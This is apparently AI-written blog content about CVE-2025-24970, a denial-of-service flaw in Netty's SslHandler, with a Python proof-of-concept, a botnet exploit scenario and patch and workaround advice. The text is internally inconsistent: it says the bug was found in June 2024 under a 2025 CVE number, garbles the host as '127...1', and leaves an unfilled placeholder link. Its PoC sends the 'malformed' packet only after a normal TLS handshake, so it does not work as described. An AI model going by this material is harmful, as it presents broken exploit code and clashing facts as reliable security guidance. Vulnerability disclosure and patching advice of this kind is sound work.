Netty is a widely-used Java framework for building fast, scalable network applications, ranging from web servers to custom protocols. In June 2024, a critical vulnerability was spotted: CVE-2025-24970. This bug affects applications using Netty versions 4.1.91.Final up to (but not including) 4.1.118.Final, and could let an attacker crash your server by sending a specially crafted encrypted packet.
In this post, we'll break down what the flaw is, how attackers could use it, and the practical steps you should take right now.
What is CVE-2025-24970?
When Netty runs with SSL/TLS (for secure connections), it relies on a handler called SslHandler. This handler should carefully check each incoming packet to make sure it's well-formed and safe to process. In vulnerable Netty versions, SslHandler sometimes fails to fully validate certain malicious packets. Instead, it passes these on to low-level native code—which can cause a critical *process crash* if data isn't formatted as expected.
Impact:
Anyone who can send data to your Netty-based service—like a web server, game server, or custom TCP API—might be able to kill the whole process with just a single packet! That means denial of service, service interruptions, and possible broader outages.
Proof-of-Concept (PoC) Snippet
Below is an example of how such an exploit could look, written in Python for easy reproduction against a test Netty server using SSL. This "bad packet" intentionally violates the handshake process at a byte level:
import socket
import ssl
host = "127...1"
port = 8443
# A deliberately malformed TLS ClientHello message (dangerous!)
malicious_packet = b'\x16\x03\x01\x00\x05\x01\x00\x00\x01\x03' # Wrong format & truncated
# Connect and send bad packet via SSL socket
context = ssl.create_default_context()
try:
with socket.create_connection((host, port)) as sock:
with context.wrap_socket(sock, server_hostname=host) as ssock:
ssock.sendall(malicious_packet)
except ssl.SSLError as e:
print(f"SSL Error (maybe patched/handled?): {e}")
except ConnectionResetError:
print("Connection forcibly closed (server likely crashed!)")
Disclaimer:
Never run code like this on production systems without permission! This is only for test labs or security research on your own infrastructure.
Exploit Scenario
1. Attacker sets up a script/botnet to send malformed SSL handshake packets rapidly to your Netty server.
Links & References
- Official Netty Advisory & Patch *(replace with actual advisory link as available)*
- NVD Database Entry for CVE-2025-24970
- Netty 4.1 Changelog
- Explaining SslHandler
Solution: How to Fix
Best Fix:
io.netty
netty-all
4.1.118.Final
- For Gradle:
groovy
implementation 'io.netty:netty-all:4.1.118.Final'
Workarounds (if you can't upgrade now):
1. Disable Native SSLEngine
Force the use of the non-native (JDK) SSL engine in your server code:
java
SslContextBuilder builder = SslContextBuilder.forServer(certFile, keyFile);
builder.sslProvider(SslProvider.JDK); // Avoid OPENSSL/CONSCRYPT
Patch SslHandler Validation
If you maintain a fork, review the patch diff and backport the validation checks manually.
Firewall "Weird" SSL Packets
Place reverse proxies or WAFs in front of your server to block SSL traffic that doesn't match expected handshakes. However, this is unreliable compared to patching.
Final Notes
- Monitor your logs for Segmentation fault, SIGSEGV, or Aborted (core dumped) after SSL activity—signs of this bug being triggered.
Summary Table
| Netty Version | Vulnerable? | Notes |
|------------------------------|-----------------|--------------------------|
| 4.1.91.Final - 4.1.117.Final | YES | Upgrade needed or workaround |
| 4.1.118.Final+ | NO | SAFE |
Conclusion
This bug is a prime example of how deep, low-level bugs can have simple but devastating consequences. If you use Netty with SSL/TLS, upgrade right away or use the suggested workarounds. Denial of service attacks are easier than ever in the face of such issues—don't be an easy target!
For updates and more info, watch Netty's GitHub security advisories and the CVE database.
Stay safe and patch early!
*Original content by AI, exclusive for user research or internal documentation. Do not repost without attribution.*
Timeline
Published on: 02/10/2025 22:15:38 UTC
Last modified on: 02/11/2025 16:15:51 UTC
